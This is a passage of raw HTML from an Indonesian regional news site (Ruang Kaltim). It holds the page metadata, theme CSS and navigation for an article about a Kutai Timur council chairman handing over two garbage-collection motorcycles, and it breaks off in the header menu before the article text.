content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="Ruang Kaltim"><meta property="og:title" content="Serahkan Dua Unit Motor Sampah, Joni: Masalah Lingkungan Tanggung Jawab Bersama"><meta property="og:url" content="https://ruangkaltim.com/serahkan-dua-unit-motor-sampah-joni-masalah-lingkungan-tanggung-jawab-bersama/"><meta property="og:updated_time" content="2022-11-03T14:58:10+00:00">
<meta property="article:published_time" content="2022-11-03T14:58:10+00:00"><meta property="article:modified_time" content="2022-11-03T14:58:10+00:00"><meta property="article:section" content="Berita"><meta property="article:section" content="Kalimantan Timur"><meta property="article:section" content="Kutai Timur"><meta property="article:section" content="Pemerintahan"><meta property="article:author:first_name" content="Admin"><meta property="article:author:last_name" content="Redaksi"><meta property="article:author:username" content="Admin Redaksi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-22.33.00-Copy-1.jpeg?fit=1146%2C569&amp;ssl=1"><meta property="twitter:image:alt" content="Ketua DPRD Kutim Joni, saat menyerahkan kedua motor sampah."><meta property="twitter:title" content="Serahkan Dua Unit Motor Sampah, Joni: Masalah Lingkungan Tanggung Jawab Bersama"><meta property="twitter:description" content="RUANGKALTIM.COM, KUTIM – Kebutuhan motor sampah menjadi hal yang serius untuk dipenuhi di Kutai Timur (Kutim). Terutama di kawasan perkotaan, yang di mana pengelolaan sampah di Kota Sangatta memang..."><meta property="twitter:url" content="https://ruangkaltim.com/serahkan-dua-unit-motor-sampah-joni-masalah-lingkungan-tanggung-jawab-bersama/">
<meta itemprop="image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-22.33.00-Copy-1.jpeg?fit=1146%2C569&#038;ssl=1"><meta itemprop="name" content="Serahkan Dua Unit Motor Sampah, Joni: Masalah Lingkungan Tanggung Jawab Bersama"><meta itemprop="description" content="RUANGKALTIM.COM, KUTIM – Kebutuhan motor sampah menjadi hal yang serius untuk dipenuhi di Kutai Timur (Kutim). Terutama di kawasan perkotaan, yang di mana pengelolaan sampah di Kota Sangatta memang masih terkendala armada pengangkut. Jika tidak, dikhawatirkan penumpukan sampah akan semakin banyak. Apalagi dalam sehari saja 70 ton sampah diproduksi di kota yang memiliki sebutan Sangatta Kota Tercinta itu. Melalui aspirasinya,..."><meta itemprop="datePublished" content="2022-11-03"><meta itemprop="dateModified" content="2022-11-03T14:58:10+00:00"><meta itemprop="author" content="Admin Redaksi"><meta itemprop="tagline" content="Faktual &amp; Terpercaya">
<meta property="profile:first_name" content="Admin"><meta property="profile:last_name" content="Redaksi"><meta property="profile:username" content="Admin Redaksi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://ruangkaltim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ruangkaltim.com/wp-json/wp/v2/posts/1446" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ruangkaltim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://ruangkaltim.com/?p=1446' />
<link rel="alternate" type="application/json+oembed" href="https://ruangkaltim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruangkaltim.com%2Fserahkan-dua-unit-motor-sampah-joni-masalah-lingkungan-tanggung-jawab-bersama%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ruangkaltim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruangkaltim.com%2Fserahkan-dua-unit-motor-sampah-joni-masalah-lingkungan-tanggung-jawab-bersama%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/ruangkaltim.com\/#organization","url":"https:\/\/ruangkaltim.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","https:\/\/www.instagram.com\/jegtheme","https:\/\/www.youtube.com\/channel\/UCiSEZYAicvipL95JrvISyIw"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/ruangkaltim.com\/#website","url":"https:\/\/ruangkaltim.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/ruangkaltim.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=270%2C270&#038;ssl=1" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #ffffff; } .jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #1a8cd8; --j-alt-color : #2e9fff; --j-heading-color : #212121; --j-entry-link-color : #1c87d8; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #1a8cd8; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #1a8cd8; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #1a8cd8; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #1a8cd8; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2e9fff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2e9fff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner a { color : #1c87d8; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 130px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 50px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #eeee22; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark { color : #ffffff; border-bottom-width : 20px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : rgba(238,238,34,0); } .jeg_mobile_bottombar { height : 60px; line-height : 60px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #71dadd; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #ffffff; } .jeg_header .jeg_button_1 .btn { background : #dd3333; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #ffffff; } .jeg_lang_switcher { background : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #2b2b2b; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 70%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { border-color : #eaeaea; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #cccccc; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #106bd3; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ababab; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #eeee22; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: Oswald,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Oswald,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #195ea9; color : #ffffff; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #195ea9; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_views_count {
display: block !important;
}

.jeg_topbar.dark {
    background: #020281;
    color: #f5f5f5;
    border-bottom-width: 0;
}		</style>
		</head>
<body class="post-template-default single single-post postid-1446 single-format-standard wp-custom-logo wp-embed-responsive jeg_toggle_light jeg_single_tpl_3 jnews jeg_boxed jsc_normal elementor-default elementor-kit-2789">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_top_date">
    Rabu, Januari 14, 2026</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jnews_header_topbar_weather">
    </div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			<div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://ruangkaltim.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2992 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
	<li id="menu-item-2988" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2988 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2984 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-2982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-2986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li id="menu-item-2989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2990 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_shadow jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2992 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
